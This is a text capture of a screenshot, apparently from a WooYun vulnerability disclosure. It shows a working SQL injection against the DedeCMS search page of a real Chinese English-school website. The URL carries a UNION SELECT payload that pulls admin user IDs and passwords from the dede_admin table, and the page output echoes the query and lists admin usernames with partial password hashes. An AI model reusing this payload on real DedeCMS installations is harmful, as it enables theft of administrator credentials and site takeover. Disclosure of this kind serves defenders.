 搜索页_新东方英语学校
www.maxen.com.cn/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,concat(userid,0x3A,
Error sql: SELECT * FROM `dede_archives` arc WHERE typeid IN (111=@`\'`) UnIon seleCt
1,2,3,4,5,6,7,8,9,10,concat(userid,0x3A,pwd),12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42 from `dede_admin`#@`\'` )
AND arc.arcrank > -1 AND ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) LIKE '%s%' )
切换城市 北京 邮件订阅 ·免费资料索取 ·免费试听 ·咨询建议 ·联系我们 ·加入我们
新东方 XDF.CN MaxEn EDUCATION
在这里搜索...
咨询电话: 4006 999 506
新东方旗下4-17岁青少年高端教育品牌
热点： 迈格森 课外英语辅导 万圣节活动 新东方 英文绘本
为什么选择迈格森
课程体验中心
GCE全球公民英才计划
热点聚焦
全国迈格森学习中心
返回首页 < 搜索结果 > 预约免费课
当前位置： 首页 > 搜索结果
搜索 as 的结果
· admin: e69e
日期：1970-01-01 08:00:17 点击：9
· zhibo: c052
日期：1970-01-01 08:00:17 点击：9
· nicole e057f
日期：1970-01-01 08:00:17 点击：9
www.wooyun.org